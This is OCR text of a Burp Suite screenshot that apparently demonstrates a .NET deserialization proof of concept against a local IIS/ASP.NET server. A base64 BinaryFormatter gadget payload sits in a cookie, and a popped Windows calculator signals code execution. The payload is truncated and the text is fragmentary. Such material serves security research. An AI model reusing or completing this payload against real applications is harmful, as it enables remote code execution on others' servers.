 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼
Target: http://localhost:18603
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: localhost:18603
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Cookie: NCSRF=
AAEAAAD/////AQAAAAAAAAAMAgAAAFhTeXN0ZW0uRHJhd2luZy5EZXNpZ24sIFZlcnNpb249N
C4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj1iMDNmNWY3ZjExZDUwYT
NhBQEAAAAqU3lzdGVtLkRyYXdpbmcuRGVzaWduLlRvb2xib3hJdGVtQ29udGFpbmVyAgAAABd
UYnhJQ19EYXRhT2JqZWN0Rm9ybWF0cxZUYnhJQ19EYXRhT2JqZWN0VmFsdWVzBgUCAAAACQMA
AAAJBAAAABEDAAAAAQAAAAYFAAAAIENGX1RPT0xCT1hJVEVNQ09OVEFJTkVSX0NPTlRFTlRTE
AQAAAABAAAACQYAAAAFBgAAAEBTeXN0ZW0uRHJhd2luZy5EZXNpZ24uVG9vbGJveEl0ZW1Db2
50YWluZXIrVG9vbGJveEl0ZW1TZXJpYWxpemVyAgAAAAxBc3NlbWJseU5hbWUGU3RyZWFtAwc
eU3lzdGVtLlJlZmxlY3Rpb24uQXNzZW1ibHlOYW1lAgIAAAAJBwAAAAkIAAAABAcAAAAeU3lz
dGVtLlJlZmxlY3Rpb24uQXNzZW1ibHlOYW1lDAAAAAVfTmFtZQpfUHVibGljS2V5D19QdWJsa
WNLZXlUb2tlbgxfQ3VsdHVyZUluZm8JX0NvZGVCYXNlCF9WZXJzaW9uDl9IYXNoQWxnb3JpdG
htGF9IYXNoQWxnb3JpdGhtRm9yQ29udHJvbBJfU3Ryb25nTmFtZUtleVBhaXIVX1ZlcnNpb25
Db21wYXRpYmlsaXR5Bl9GbGFncw9fSGFzaEZvckNvbnRyb2wBBwcAAQMDAwMDAwcCAggOU3lz
dGVtLlZlcnNpb241U3lzdGVtLkNvbmZpZ3VyYXRpb24uQXNzZW1ibGllcy5Bc3NlbWJseUhhc
2hBbGdvcml0aG01U3lzdGVtLkNvbmZpZ3VyYXRpb24uQXNzZW1ibGllcy5Bc3NlbWJseUhhc2
hBbGdvcml0aG0jU3lzdGVtLlJlZmxlY3Rpb24uU3Ryb25nTmFtZUtleVBhaXI8U3lzdGVtLkN
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-SourceFiles: =?UTF-8?B?QzpcVXNl
7 X-Powered-By: ASP.NET
8 Date: Tue, 11 May 2021 03:28:24
9 Connection: close
10 Content-Length: 24597
11
12 <!DOCTYPE html PUBLIC "-//W3C//DTD
13 <html>
14 <head>
15 <title>
500
</title>
16 <style type="text/css">
17 body{
18 font:13.34pxArial,Helvetic
19 margin:50px0px;
padding:0px;
20 text-align:center;
21 }
22
23 h1{
24 font-size:24px;
Search... 0 matches
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Lsh Rsh Or Xor Not And
↑ Mod CE C ⌫ ÷
A B 7 8 9 ×
C D 4 5 6 −
E F 1 2 3 +
( ) ± 0 . =
INSPECTOR
先知社区
Done
24,968 bytes | 36 milli